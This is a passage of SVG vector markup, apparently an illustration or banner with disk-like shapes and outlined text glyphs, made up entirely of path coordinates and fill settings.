2.14c.284.248.509.505.679.766.206.326.3.664.305 1.003l.001-.034.048 1.476.049 1.48c.023.701-.337 1.412-.866 2.06-.535.659-3.486.535-4.662.107-.296-.107-.479-.233-.484-.372l-.094-2.897c-.095-.077-.199-.154-.311-.229l-6.674 2.998c.377.509.566.961.571 1.36v-.025l.099 2.956-.014.237c-.153.91-1.274 1.837-3.373 2.779-2.41 1.083-5.233 1.625-8.463 1.623-2.315-.002-4.575-.297-6.784-.861l-1.419.637c-.468.211-1.66-.023-2.591-.362-.686-.247-1.229-.556-1.237-.783l-.051-1.561c-.815-.496-1.406-1.025-1.749-1.585a1.97 1.97 0 0 1-.292-.978l-.097-2.956.005.053c-.047-.83.394-1.692.984-2.331.416-.449 3.846-.449 4.951-.047.233.085.361.187.337.306l.005-.031.097 2.956-.032.101-.065.106a4.71 4.71 0 0 0 .844.635l8.096-3.636c-.228-.396-.35-.759-.362-1.085l-.097-2.956.007.057-.008-.114c.005-.938.861-1.789 2.563-2.553z"/></g><path d="M514.651 390.057l-.001.165-.003.184-.013.212-.013.183-.025.213-.024.182-.039.211-.033.183-.05.212-.045.185-.063.208-.056.188-.074.207-.068.185-.086.207-.079.187-.097.206-.091.186-.11.204-.101.186-.121.202-.115.187-.13.2-.127.189-.142.197-.139.188-.153.195-.151.189-.164.193-.162.19-.175.189-.176.19-.184.185-.191.191-.192.182-.205.193-.202.179-.218.193-.208.173-.235.195-.218.171-.249.193-.23.17-.26.191-.235.165-.278.194-.239.158-.297.196-.249.155-.31.195-.258.152-.325.193-.272.154-.335.188-.282.151-.346.187-.29.146-.363.184-.308.15-.368.178-.351.162-.346.162-.722.315c-15.715 6.732-41.488 7.185-57.572 1.011l-.744-.293-.235-.098-.487-.202-.274-.119-.424-.187-.283-.13-.392-.18-.282-.138-.37-.18-.288-.146-.339-.175-.287-.156-.319-.172-.268-.155-.314-.178-.253-.154-.305-.184-.248-.158-.286-.184-.241-.162-.271-.185-.23-.163-.259-.186-.216-.166-.25-.19-.203-.166-.237-.194-.196-.168-.223-.193-.187-.174-.207-.193-.175-.175-.197-.194-.165-.178-.182-.194-.156-.18-.169-.196-.145-.179-.157-.2-.133-.18-.145-.201-.121-.181-.134-.203-.109-.181-.122-.205-.099-.182-.109-.206-.087-.183-.097-.206-.077-.186-.085-.206-.065-.186-.071-.205-.056-.188-.059-.209-.044-.186-.046-.207-.033-.191-.033-.206-.023-.188-.023-.209-.01-.191-.01-.207-.001-.042.087 7.613c.064 4.259 4.16 8.454 12.256 11.56 16.082 6.175 41.857 5.722 57.571-1.01 7.802-3.344 11.657-7.605 11.593-11.805l-.087-7.613z" class="G"/><path d="M433.242 391.56l.01.191.023.209.022.188.034.206.033.191.046.207.043.186.06.209.055.187.072.206.064.186.086.206.077.185.097.207.087.183.109.205.099.183.122.204.109.182.134.203.121.181.145.201.133.18.157.199.144.179.169.197.157.18.181.194.165.178.198.194.174.175.208.193.187.174.223.193.195.168.237.194.204.166.25.19.216.166.259.185.23.164.271.184.241.163.286.184.248.158.304.184.254.154.313.177.269.156.319.172.286.156.339.174.289.147.369.18.283.137.392.181.283.13.424.187.274.119.486.202.236.098.744.293c16.084 6.174 41.856 5.721 57.572-1.012l.722-.314.346-.162.351-.162c.127-.059.245-.119.368-.178l.308-.15.363-.184.289-.146.347-.187.281-.151.336-.189.272-.153.325-.193.257-.152.31-.195.25-.155.296-.196.24-.158.278-.194.235-.166.26-.19.229-.17.25-.193.218-.172.235-.194.207-.173.219-.194.201-.178.206-.193.191-.182.192-.191.184-.185.175-.19.175-.189.163-.19.164-.193.151-.189.153-.195.139-.188.142-.197.127-.189.13-.2.115-.187.121-.202.101-.186.109-.204.091-.187.097-.205.08-.187.086-.207.068-.185.074-.208.056-.187.062-.208.046-.185.05-.212.033-.183.039-.211.024-.182.025-.213.013-.183.012-.212.004-.184c.038-4.316-4.055-8.58-12.259-11.728-16.078-6.172-41.854-5.72-57.568 1.012-7.829 3.355-11.681 7.634-11.591 11.848l.01.207zm14.843-10.802c13.954-5.979 36.839-6.38 51.118-.899.448.172.88.346 1.299.525 7.54 3.215 10.643 7.561 9.276 11.776a7.56 7.56 0 0 1-.624 1.4c-1.443 2.547-4.56 4.993-9.358 7.048s-10.647 3.451-16.844 4.177l-1.696.18a88.97 88.97 0 0 1-8.632.404c-8.669-.017-17.255-1.292-23.95-3.863-14.28-5.482-14.542-14.771-.589-20.748z" class="B"/><path d="M448.674 401.507c6.696 2.571 15.281 3.846 23.95 3.863 2.892.005 5.789-.131 8.632-.404l1.697-.18c6.196-.726 12.048-2.123 16.844-4.177s7.914-4.501 9.357-7.048a7.59 7.59 0 0 0 .624-1.4c1.368-4.215-1.736-8.561-9.275-11.776-.42-.179-.851-.354-1.3-.525-14.279-5.482-37.164-5.08-51.117.899s-13.692 15.266.588 20.748zm-9.408-10.214c-.003-.113-.003-.226 0-.339.106-3.379 3.181-6.786 9.257-9.52l.617-.271c5.854-2.508 13.349-3.992 21.077-4.43a85.51 85.51 0 0 1 3.322-.124l1.665-.011c7.209.014 14.351.933 20.31 2.784.916.285 1.804.591 2.66.92 6.85 2.629 10.337 6.17 10.442 9.773.004.119.003.238-.001.358-.027.793-.22 1.588-.575 2.377-1.205 2.67-4.299 5.254-9.297 7.394-2.092.896-4.393 1.661-6.837 2.295-5.381 1.394-11.461 2.15-17.563 2.258-2.219.038-4.44-.008-6.631-.142-6.572-.399-12.869-1.577-18.007-3.549-4.495-1.726-7.541-3.844-9.133-6.115-.227-.324-.425-.652-.594-.982-.448-.88-.687-1.775-.712-2.676z" class="H"/><g class="E"><path d="M491.677 382.322l-.029.051-.004.007-.06.051v.003l-.088.048-1.617.726c.777.38 1.406.777 1.88 1.191l-.072-2.139-.007.047-.003.015zm-4.942 5.62l.031-.123c.351-.548.626-1.082.603-1.59l-.006-.076-.007-.058-.015-.076-.013-.056-.027-.083-.016-.047-.061-.129c-.171-.316-.475-.616-.895-.903l-8.704 3.908c.969.761 1.678 1.442 2.125 2.047l6.674-2.998.311.23-.003-.059.003.013zm.223.244l-.012-.006.004.002.008.004z"/><path d="M492.73 386.436l-.03.188-.01.051-.066.235-.02.055-.071.184-.032.069-.098.2-.016.033-.135.229-.039.061-.118.171-.046.066-.171.218c-.535.658-3.487.536-4.662.106l-.119-.048-.034-.014-.072-.035-.033-.019-.008-.004-.053-.031-.023-.018-.066-.053-.007-.007-.037-.048-.01-.022-.015-.038-.004-.021-.003-.014.003.059.094 2.897c.005.139.188.265.484.372 1.176.428 4.127.552 4.662-.107.529-.648.889-1.359.866-2.06l-.048-1.48-.049-1.476-.001.034-.008.195-.005.072zm-32.13 2.853l-.191.322-.043.076-.149.304-.011.025-.098.272-.022.065-.064.278-.005.035-.02.243-.002.058a1.81 1.81 0 0 0 .215.837c.097.188.241.369.422.546l.066-.106.031-.101-.097-2.955-.005.03v.017l-.027.054zm-4.157 6.078c-.005-.075.045-.139.163-.193l1.306-.585c-1.629-.719-2.74-1.509-3.269-2.373l-.118-.223-.027-.069-.06-.159-.022-.084-.034-.149-.014-.088-.013-.153-.005-.053.097 2.956a1.97 1.97 0 0 0 .292.978c.343.56.934 1.089 1.749 1.585l-.046-1.395.001.005z"/></g><path d="M496.725 386.92c0 6.351-11.074 15.5-23.5 15.5s-22.5-5.149-22.5-11.5 10.073-11.5 22.5-11.5 23.5 1.149 23.5 7.5z" class="D"/><ellipse cx="488.5" cy="327.5" rx="19.5" ry="20.5" fill="#dde5e9"/><g class="I"><path d="M475.839 306.689l-9.748-4.166v9.749l9.748 4.167v-9.75zm25.355 10.202l-17.886-7.703v3.615l17.886 7.705v-3.617zm-4.874 4.216l-13.012-5.64v3.616l13.012 5.641v-3.617zm14.428 9.641l8.726 3.773v-3.616l-8.726-3.774v3.617zm-11.825-4.882l8.726 3.772v-3.615l-8.726-3.775v3.618zm5.554-3.981l14.997 6.583v-3.615l-14.997-6.585v3.617z"/></g><path d="M161.122 120.384c-2.02 0-3.758-.41-5.216-1.228-1.449-.826-2.565-1.994-3.349-3.503-.784-1.517-1.176-3.311-1.176-5.382 0-2.02.392-3.792 1.176-5.318s1.888-2.714 3.311-3.567c1.432-.852 3.111-1.278 5.037-1.278 1.295 0 2.501.209 3.618.626 1.125.409 2.105 1.027 2.94 1.854.844.827 1.5 1.867 1.969 3.119.469 1.245.703 2.702.703 4.373v1.495h-16.581V108.2h11.455c0-.784-.171-1.478-.512-2.084s-.814-1.078-1.419-1.419c-.596-.349-1.291-.524-2.084-.524-.826 0-1.559.192-2.199.576a4.04 4.04 0 0 0-1.483 1.521c-.357.631-.541 1.334-.549 2.109v3.209c0 .972.179 1.811.537 2.519a3.93 3.93 0 0 0 1.547 1.636c.664.383 1.453.575 2.365.575.605 0 1.159-.085 1.662-.256s.933-.426 1.291-.767.63-.758.818-1.252l5.037.332c-.256 1.21-.78 2.267-1.573 3.17-.784.895-1.798 1.594-3.042 2.097-1.236.494-2.664.742-4.283.742zm24.801-13.296v4.321h-11.94v-4.321h11.94zm10.279-13.27V120h-5.536V93.818h5.536zm9.898 14.83V120h-5.446v-19.636h5.19v3.464h.23c.435-1.142 1.164-2.045 2.186-2.71 1.023-.673 2.263-1.01 3.72-1.01 1.364 0 2.553.298 3.567.895s1.803 1.449 2.365 2.557c.563 1.099.844 2.412.844 3.937V120h-5.446v-11.531c.009-1.202-.298-2.139-.92-2.813-.623-.682-1.479-1.022-2.57-1.022-.733 0-1.381.157-1.943.473-.554.315-.989.775-1.304 1.38-.307.597-.465 1.317-.473 2.161zm34.552-8.284L233.787 120h-6.136l-6.865-19.636h5.752l4.078 14.049h.205l4.065-14.049h5.766zm11.026 20.02c-1.986 0-3.703-.422-5.152-1.266-1.44-.852-2.552-2.037-3.336-3.554-.784-1.526-1.177-3.294-1.177-5.305 0-2.029.393-3.802 1.177-5.319.784-1.525 1.896-2.71 3.336-3.554 1.449-.852 3.166-1.278 5.152-1.278s3.699.426 5.139 1.278c1.449.844 2.566 2.029 3.35 3.554.784 1.517 1.176 3.29 1.176 5.319 0 2.011-.392 3.779-1.176 5.305-.784 1.517-1.901 2.702-3.35 3.554-1.44.844-3.153 1.266-5.139 1.266zm.026-4.219c.903 0 1.658-.256 2.263-.767.605-.52 1.061-1.228 1.368-2.122.315-.895.473-1.914.473-3.056s-.158-2.16-.473-3.055c-.307-.895-.763-1.603-1.368-2.122s-1.36-.78-2.263-.78c-.912 0-1.679.26-2.301.78-.614.519-1.078 1.227-1.394 2.122-.307.895-.46 1.913-.46 3.055s.153 2.161.46 3.056c.316.894.78 1.602 1.394 2.122.622.511 1.389.767 2.301.767zm13.18 3.835v-19.636h5.446V120h-5.446zm2.736-22.168c-.81 0-1.504-.269-2.084-.805-.571-.546-.856-1.198-.856-1.956 0-.75.285-1.393.856-1.93.58-.545 1.274-.818 2.084-.818s1.5.273 2.071.818c.58.537.869 1.18.869 1.93a2.59 2.59 0 0 1-.869 1.956c-.571.537-1.261.805-2.071.805zm15.945 22.552c-2.011 0-3.741-.427-5.19-1.279-1.441-.861-2.549-2.054-3.324-3.579-.767-1.526-1.151-3.282-1.151-5.267 0-2.012.388-3.776 1.164-5.293.784-1.526 1.896-2.715 3.336-3.567 1.441-.861 3.154-1.291 5.139-1.291 1.713 0 3.213.311 4.5.933s2.306 1.496 3.056 2.621 1.163 2.446 1.24 3.963h-5.139c-.145-.98-.529-1.768-1.151-2.365-.614-.605-1.419-.908-2.416-.908-.844 0-1.581.23-2.212.691-.622.451-1.108 1.112-1.457 1.981s-.524 1.922-.524 3.158c0 1.253.17 2.318.511 3.196.35.878.84 1.547 1.47 2.007s1.368.69 2.212.69c.622 0 1.18-.128 1.675-.383a3.25 3.25 0 0 0 1.24-1.112c.332-.495.549-1.087.652-1.777h5.139c-.085 1.5-.494 2.821-1.227 3.963-.725 1.133-1.726 2.02-3.005 2.659s-2.791.959-4.538.959zm12.257-.384v-19.636h5.446V120h-5.446zm2.736-22.168c-.81 0-1.505-.269-2.084-.805a2.61 2.61 0 0 1-.857-1.956c0-.75.286-1.393.857-1.93a2.93 2.93 0 0 1 2.084-.818 2.89 2.89 0 0 1 2.071.818c.579.537.869 1.18.869 1.93 0 .758-.29 1.41-.869 1.956-.571.537-1.262.805-2.071.805zm12.518 10.816V120h-5.446v-19.636h5.191v3.464h.23a5.47 5.47 0 0 1 2.186-2.71c1.023-.673 2.263-1.01 3.72-1.01 1.364 0 2.553.298 3.567.895s1.802 1.449 2.365 2.557c.562 1.099.844 2.412.844 3.937V120h-5.446v-11.531c.008-1.202-.299-2.139-.921-2.813-.622-.682-1.479-1.022-2.569-1.022-.733 0-1.381.157-1.944.473-.554.315-.988.775-1.304 1.38-.306.597-.464 1.317-.473 2.161zm25.795 19.125c-1.764 0-3.277-.243-4.538-.729-1.253-.477-2.25-1.129-2.991-1.956s-1.223-1.756-1.445-2.787l5.037-.677c.153.392.396.758.729 1.099s.771.614 1.316.818c.554.213 1.228.32 2.02.32 1.185 0 2.161-.29 2.928-.87.775-.571 1.163-1.529 1.163-2.876v-3.592h-.23c-.239.545-.597 1.061-1.074 1.547s-1.091.882-1.841 1.189-1.645.46-2.684.46c-1.475 0-2.817-.341-4.027-1.023-1.202-.69-2.161-1.743-2.877-3.158-.707-1.423-1.061-3.221-1.061-5.395 0-2.224.362-4.082 1.087-5.573s1.687-2.608 2.889-3.35a7.47 7.47 0 0 1 3.976-1.112c1.099 0 2.02.187 2.761.562.742.367 1.338.827 1.79 1.381.46.546.814 1.083 1.061 1.611h.205v-3.298h5.407v19.828c0 1.67-.409 3.068-1.227 4.193s-1.952 1.969-3.401 2.531c-1.44.571-3.098.857-4.973.857zm.116-12.145c.877 0 1.619-.217 2.224-.652.614-.443 1.082-1.074 1.406-1.892.333-.827.499-1.816.499-2.966s-.162-2.148-.486-2.992c-.324-.852-.793-1.512-1.406-1.981s-1.36-.703-2.237-.703c-.895 0-1.65.243-2.263.728-.614.478-1.078 1.142-1.394 1.995s-.473 1.836-.473 2.953c0 1.133.158 2.114.473 2.94.324.818.789 1.453 1.394 1.905.613.443 1.368.665 2.263.665z" fill="#0049dc"/><g fill="#000"><path d="M368.522 120h-9.282V93.818h9.358c2.634 0 4.901.524 6.802 1.572 1.9 1.04 3.362 2.535 4.384 4.487 1.032 1.952 1.547 4.287 1.547 7.006 0 2.727-.515 5.071-1.547 7.031-1.022 1.96-2.492 3.464-4.41 4.513-1.909 1.048-4.193 1.572-6.852 1.572zm-3.746-4.743h3.516c1.636 0 3.012-.29 4.129-.869 1.125-.588 1.969-1.496 2.531-2.723.571-1.236.857-2.83.857-4.781 0-1.935-.286-3.516-.857-4.743-.562-1.228-1.402-2.131-2.518-2.711s-2.493-.869-4.13-.869h-3.528v16.696zm29.502 5.127c-2.019 0-3.758-.41-5.216-1.228a8.4 8.4 0 0 1-3.349-3.503c-.784-1.517-1.176-3.311-1.176-5.382 0-2.02.392-3.792 1.176-5.318s1.888-2.714 3.311-3.567c1.432-.852 3.111-1.278 5.037-1.278 1.296 0 2.502.209 3.618.626 1.125.409 2.105 1.027 2.94 1.854.844.827 1.5 1.867 1.969 3.119.469 1.245.703 2.702.703 4.373v1.495H386.71V108.2h11.455c0-.784-.171-1.478-.512-2.084a3.66 3.66 0 0 0-1.419-1.419c-.596-.349-1.291-.524-2.083-.524-.827 0-1.56.192-2.199.576a4.03 4.03 0 0 0-1.483 1.521c-.358.631-.541 1.334-.55 2.109v3.209c0 .972.179 1.811.537 2.519a3.93 3.93 0 0 0 1.547 1.636c.665.383 1.453.575 2.365.575.605 0 1.159-.085 1.662-.256a3.44 3.44 0 0 0 1.291-.767 3.32 3.32 0 0 0 .818-1.252l5.037.332c-.256 1.21-.78 2.267-1.572 3.17-.784.895-1.799 1.594-3.043 2.097-1.236.494-2.663.742-4.283.742zm12.567-.384v-19.636h5.191v3.464h.23c.409-1.15 1.091-2.058 2.045-2.723s2.097-.997 3.426-.997c1.347 0 2.493.337 3.439 1.01.946.665 1.577 1.568 1.892 2.71h.205c.4-1.125 1.125-2.024 2.173-2.697 1.057-.682 2.305-1.023 3.746-1.023 1.832 0 3.319.584 4.461 1.751 1.151 1.159 1.726 2.804 1.726 4.935V120h-5.433v-12.132c0-1.091-.29-1.909-.869-2.455s-1.304-.818-2.174-.818c-.988 0-1.76.316-2.314.946-.553.622-.83 1.445-.83 2.468V120h-5.28v-12.247c0-.963-.277-1.73-.831-2.301-.546-.571-1.266-.857-2.161-.857-.605 0-1.15.154-1.636.46a3.17 3.17 0 0 0-1.138 1.266c-.281.537-.422 1.168-.422 1.892V120h-5.446zm35.495 7.364c-.69 0-1.338-.056-1.943-.167-.597-.102-1.091-.234-1.483-.396l1.227-4.065c.64.196 1.215.302 1.726.319.52.017.968-.102 1.343-.358.383-.255.694-.69.933-1.304l.319-.831-7.044-20.198h5.728l4.065 14.42h.204l4.104-14.42h5.766l-7.632 21.758c-.367 1.057-.865 1.977-1.496 2.762-.622.792-1.411 1.402-2.365 1.828-.955.434-2.105.652-3.452.652zm34.07-21.401l-4.986.307a2.57 2.57 0 0 0-.55-1.151c-.281-.349-.652-.626-1.112-.831-.452-.213-.993-.319-1.624-.319-.843 0-1.555.179-2.134.537-.58.349-.87.818-.87 1.406 0 .469.188.865.563 1.189s1.018.584 1.93.78l3.554.716c1.909.392 3.332 1.022 4.27 1.892s1.406 2.011 1.406 3.426c0 1.287-.379 2.416-1.138 3.388-.75.971-1.781 1.73-3.093 2.275-1.304.537-2.809.806-4.513.806-2.6 0-4.671-.542-6.213-1.624-1.534-1.091-2.433-2.574-2.698-4.449l5.357-.281c.162.792.554 1.398 1.176 1.815.622.409 1.419.614 2.391.614.954 0 1.721-.183 2.301-.55.588-.375.886-.856.895-1.445-.009-.494-.218-.899-.627-1.214-.409-.324-1.039-.571-1.892-.741l-3.4-.678c-1.918-.384-3.345-1.048-4.283-1.994-.929-.946-1.393-2.152-1.393-3.618 0-1.262.34-2.348 1.022-3.26.691-.912 1.658-1.615 2.902-2.11 1.253-.494 2.719-.741 4.398-.741 2.48 0 4.432.524 5.855 1.572 1.432 1.049 2.267 2.476 2.506 4.283zm14.321-5.599v4.091h-11.825v-4.091h11.825zm-9.14-4.705h5.446v18.307c0 .503.076.895.23 1.176a1.26 1.26 0 0 0 .639.575 2.63 2.63 0 0 0 .971.167 4.74 4.74 0 0 0 .768-.064l.588-.115.856 4.052a15.59 15.59 0 0 1-1.15.294c-.495.119-1.096.192-1.803.217-1.312.052-2.463-.123-3.452-.524-.98-.4-1.743-1.022-2.288-1.866s-.814-1.909-.805-3.196V95.659zM494.279 120v-19.636h5.446V120h-5.446zm2.736-22.168c-.81 0-1.505-.269-2.084-.805a2.61 2.61 0 0 1-.857-1.956c0-.75.286-1.393.857-1.93a2.93 2.93 0 0 1 2.084-.818 2.89 2.89 0 0 1 2.071.818c.579.537.869 1.18.869 1.93 0 .758-.29 1.41-.869 1.956-.571.537-1.262.805-2.071.805zm17.632 2.532v4.091h-12.119v-4.091h12.119zM505.302 120V98.945c0-1.423.277-2.604.831-3.541.562-.937 1.329-1.641 2.301-2.109s2.075-.703 3.311-.703c.835 0 1.598.064 2.288.192l1.56.345-.972 4.091a6.79 6.79 0 0 0-.792-.192 4.94 4.94 0 0 0-.946-.09c-.801 0-1.36.188-1.675.563-.315.367-.473.882-.473 1.547V120h-5.433zm12.672 0v-19.636h5.446V120h-5.446zm2.736-22.168c-.81 0-1.504-.269-2.084-.805-.571-.546-.856-1.198-.856-1.956 0-.75.285-1.393.856-1.93.58-.545 1.274-.818 2.084-.818s1.5.273 2.071.818c.579.537.869 1.18.869 1.93 0 .758-.29 1.41-.869 1.956-.571.537-1.261.805-2.071.805zm16.022 22.552c-2.02 0-3.759-.41-5.216-1.228-1.449-.826-2.566-1.994-3.35-3.503-.784-1.517-1.176-3.311-1.176-5.382 0-2.02.392-3.792 1.176-5.318s1.888-2.714 3.311-3.567c1.432-.852 3.111-1.278 5.037-1.278 1.296 0 2.502.209 3.618.626 1.125.409 2.105 1.027 2.94 1.854.844.827 1.5 1.867 1.969 3.119.469 1.245.703 2.702.703 4.373v1.495h-16.581V108.2h11.455c0-.784-.171-1.478-.511-2.084s-.814-1.078-1.419-1.419c-.597-.349-1.292-.524-2.084-.524-.827 0-1.56.192-2.199.576a4.03 4.03 0 0 0-1.483 1.521c-.358.631-.541 1.334-.55 2.109v3.209c0 .972.179 1.811.537 2.519.367.707.882 1.252 1.547 1.636s1.453.575 2.365.575c.605 0 1.159-.085 1.662-.256a3.44 3.44 0 0 0 1.291-.767 3.32 3.32 0 0 0 .818-1.252l5.037.332c-.255 1.21-.78 2.267-1.572 3.17-.784.895-1.798 1.594-3.043 2.097-1.236.494-2.663.742-4.282.742zm19.802-.064c-1.491 0-2.842-.384-4.052-1.151-1.202-.776-2.157-1.913-2.864-3.413-.699-1.509-1.048-3.358-1.048-5.549 0-2.25.362-4.12 1.086-5.612.725-1.5 1.688-2.621 2.889-3.362 1.211-.75 2.536-1.125 3.976-1.125 1.1 0 2.016.187 2.749.562.741.367 1.338.827 1.79 1.381.46.546.809 1.083 1.048 1.611h.166v-9.844h5.433V120h-5.369v-3.145h-.23c-.256.546-.618 1.087-1.087 1.624-.46.528-1.061.967-1.802 1.316-.733.35-1.628.525-2.685.525zm1.726-4.334c.878 0 1.619-.239 2.224-.716.614-.486 1.083-1.163 1.407-2.033.332-.869.498-1.888.498-3.055s-.162-2.182-.486-3.043-.792-1.525-1.406-1.994-1.359-.703-2.237-.703c-.895 0-1.649.243-2.263.728s-1.078 1.16-1.393 2.02-.473 1.858-.473 2.992c0 1.142.157 2.152.473 3.03.324.869.788 1.551 1.393 2.045.614.486 1.368.729 2.263.729z"/><path d="M152.009 206v-20.364h3.688v8.621h9.437v-8.621h3.698V206h-3.698v-8.651h-9.437V206h-3.688zm27.338.298c-1.491 0-2.784-.328-3.878-.984s-1.942-1.574-2.545-2.754c-.597-1.18-.895-2.559-.895-4.137s.298-2.959.895-4.146c.603-1.187 1.452-2.108 2.545-2.764s2.387-.985 3.878-.985 2.784.329 3.878.985 1.939 1.577 2.536 2.764c.603 1.187.904 2.569.904 4.146s-.301 2.957-.904 4.137c-.597 1.18-1.442 2.098-2.536 2.754s-2.386.984-3.878.984zm.02-2.883c.809 0 1.485-.222 2.029-.666.543-.451.948-1.054 1.213-1.81.271-.756.407-1.598.407-2.526 0-.934-.136-1.779-.407-2.535-.265-.762-.67-1.369-1.213-1.82s-1.22-.676-2.029-.676c-.828 0-1.518.225-2.068.676-.544.451-.951 1.058-1.223 1.82-.265.756-.398 1.601-.398 2.535 0 .928.133 1.77.398 2.526.272.756.679 1.359 1.223 1.81.55.444 1.24.666 2.068.666zM192.435 206l-4.315-15.273h3.669l2.684 10.739h.14l2.744-10.739h3.629l2.744 10.679h.15l2.645-10.679h3.678L205.878 206h-3.748l-2.864-10.321h-.209L196.194 206h-3.759zm34.287 0h-6.901v-20.364h7.04c2.022 0 3.758.408 5.21 1.223 1.458.809 2.579 1.972 3.361 3.49s1.173 3.335 1.173 5.449c0 2.122-.394 3.944-1.183 5.469-.782 1.525-1.913 2.695-3.391 3.51-1.471.815-3.241 1.223-5.309 1.223zm-3.212-3.192h3.033c1.418 0 2.601-.258 3.549-.775.948-.524 1.661-1.303 2.138-2.337.477-1.041.716-2.34.716-3.898s-.239-2.85-.716-3.878c-.477-1.034-1.183-1.806-2.118-2.316-.928-.517-2.081-.776-3.46-.776h-3.142v13.98zM239.951 206v-15.273h3.599V206h-3.599zm1.81-17.44a2.1 2.1 0 0 1-1.472-.567c-.411-.385-.616-.845-.616-1.382 0-.544.205-1.004.616-1.382.411-.385.902-.577 1.472-.577.576 0 1.067.192 1.471.577.411.378.617.838.617 1.382 0 .537-.206.997-.617 1.382-.404.378-.895.567-1.471.567zm12.133 23.485c-1.293 0-2.403-.175-3.331-.527-.928-.344-1.674-.808-2.237-1.392s-.955-1.229-1.174-1.938l3.242-.786c.146.298.358.593.636.885.279.298.653.543 1.124.736.477.199 1.077.298 1.799.298 1.021 0 1.866-.249 2.536-.746.669-.49 1.004-1.299 1.004-2.426v-2.893h-.179c-.185.371-.457.752-.815 1.143-.351.391-.819.719-1.402.985-.577.265-1.303.397-2.178.397-1.173 0-2.237-.275-3.191-.825-.948-.557-1.704-1.385-2.267-2.486-.557-1.107-.836-2.492-.836-4.156 0-1.677.279-3.092.836-4.246.563-1.16 1.322-2.038 2.277-2.635a5.85 5.85 0 0 1 3.191-.905c.895 0 1.631.153 2.208.458.583.298 1.047.659 1.392 1.084.344.417.606.812.785 1.183h.199v-2.526h3.55v15.522c0 1.305-.312 2.386-.935 3.241s-1.475 1.495-2.555 1.919-2.307.636-3.679.636zm.03-9.088c.762 0 1.412-.185 1.949-.556s.944-.905 1.223-1.601.417-1.532.417-2.506c0-.961-.139-1.803-.417-2.526-.272-.722-.677-1.282-1.214-1.68-.53-.404-1.183-.606-1.958-.606-.802 0-1.472.208-2.009.626s-.941.991-1.213 1.72c-.272.723-.408 1.545-.408 2.466 0 .935.136 1.753.408 2.456.278.696.686 1.24 1.223 1.631.544.384 1.21.576 1.999.576zM264.752 206v-15.273h3.599V206h-3.599zm1.809-17.44c-.57 0-1.06-.189-1.471-.567-.411-.385-.617-.845-.617-1.382 0-.544.206-1.004.617-1.382.411-.385.901-.577 1.471-.577.577 0 1.068.192 1.472.577.411.378.617.838.617 1.382 0 .537-.206.997-.617 1.382-.404.378-.895.567-1.472.567zm13.118 2.167v2.784h-8.78v-2.784h8.78zm-6.612-3.659h3.599v14.338c0 .484.073.855.219 1.114.152.252.351.424.597.517s.517.139.815.139a3.43 3.43 0 0 0 .616-.05l.438-.089.606 2.814a8.19 8.19 0 0 1-.825.219c-.351.079-.782.126-1.293.139-.901.026-1.713-.11-2.436-.408-.722-.305-1.296-.775-1.72-1.412-.417-.636-.623-1.432-.616-2.386v-14.935zm14.017 19.24c-.968 0-1.839-.172-2.615-.517-.769-.351-1.379-.868-1.829-1.551s-.667-1.525-.667-2.526c0-.861.159-1.574.478-2.137a3.69 3.69 0 0 1 1.302-1.353c.55-.338 1.17-.593 1.86-.765.696-.179 1.415-.308 2.157-.388l2.178-.249c.557-.079.961-.198 1.213-.358.258-.165.388-.42.388-.765v-.06c0-.749-.222-1.329-.667-1.74s-1.083-.616-1.919-.616c-.881 0-1.581.192-2.098.576-.51.385-.855.839-1.034 1.363l-3.36-.478c.265-.928.702-1.703 1.312-2.326.61-.63 1.356-1.101 2.237-1.412.882-.318 1.856-.478 2.924-.478.735 0 1.468.087 2.197.259a6.18 6.18 0 0 1 1.999.855 4.29 4.29 0 0 1 1.451 1.601c.371.676.557 1.521.557 2.535V206h-3.46v-2.098h-.119c-.219.424-.527.822-.925 1.193-.391.365-.885.66-1.482.885-.59.219-1.282.328-2.078.328zm.935-2.645c.722 0 1.349-.142 1.879-.427.53-.292.938-.676 1.223-1.154.292-.477.438-.997.438-1.561v-1.799c-.113.092-.305.179-.577.258-.265.08-.564.149-.895.209l-.984.159-.846.119a6.33 6.33 0 0 0-1.441.358c-.425.166-.759.398-1.005.696-.245.292-.367.67-.367 1.134 0 .663.241 1.163.725 1.501s1.101.507 1.85.507zm14.348-18.027V206h-3.6v-20.364h3.6zm21.872 5.598a2.71 2.71 0 0 0-1.173-2.028c-.683-.484-1.571-.726-2.665-.726-.769 0-1.428.116-1.978.348s-.972.547-1.263.945-.441.852-.448 1.362c0 .424.096.792.289 1.104.199.311.467.576.805.795.338.212.713.391 1.124.537a12.16 12.16 0 0 0 1.243.368l1.909.477a13.13 13.13 0 0 1 2.217.726c.716.305 1.356.689 1.919 1.153.57.464 1.021 1.025 1.352 1.681s.497 1.425.497 2.307c0 1.193-.304 2.244-.914 3.152-.61.901-1.492 1.607-2.645 2.118-1.147.503-2.536.755-4.166.755-1.585 0-2.96-.245-4.127-.736-1.16-.49-2.068-1.206-2.724-2.147-.65-.942-1.001-2.088-1.054-3.441h3.629c.053.71.272 1.3.656 1.77s.885.822 1.502 1.054c.623.232 1.319.348 2.088.348.802 0 1.505-.119 2.108-.358.61-.245 1.087-.583 1.432-1.014.344-.437.52-.948.527-1.531-.007-.53-.163-.968-.468-1.313-.305-.351-.732-.643-1.282-.875-.544-.238-1.18-.45-1.91-.636l-2.316-.597c-1.677-.43-3.003-1.083-3.978-1.958-.967-.882-1.451-2.052-1.451-3.51 0-1.2.325-2.251.974-3.152.656-.902 1.548-1.601 2.675-2.098 1.127-.504 2.403-.756 3.828-.756 1.445 0 2.711.252 3.798.756 1.094.497 1.952 1.19 2.576 2.078.623.881.944 1.896.964 3.042h-3.55zm9.195 20.493c-.49 0-.944-.039-1.362-.119-.411-.073-.739-.159-.984-.259l.835-2.804c.524.153.991.226 1.402.219s.772-.136 1.084-.388c.318-.245.586-.656.805-1.233l.308-.825-5.538-15.591h3.818l3.52 11.534h.159l3.53-11.534h3.828l-6.115 17.122c-.285.809-.663 1.502-1.133 2.079-.471.583-1.048 1.027-1.731 1.332-.676.311-1.484.467-2.426.467zm25.967-16.963l-3.281.358c-.093-.331-.256-.643-.488-.934-.225-.292-.53-.527-.914-.706s-.855-.269-1.412-.269c-.749 0-1.379.162-1.889.487-.504.325-.753.746-.746 1.263a1.32 1.32 0 0 0 .487 1.084c.338.278.895.507 1.67.686l2.606.557c1.445.311 2.519.805 3.221 1.481.709.676 1.067 1.561 1.074 2.655-.007.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.381.616c-1.869 0-3.374-.391-4.514-1.173-1.14-.789-1.819-1.886-2.038-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.018.527c.855 0 1.542-.176 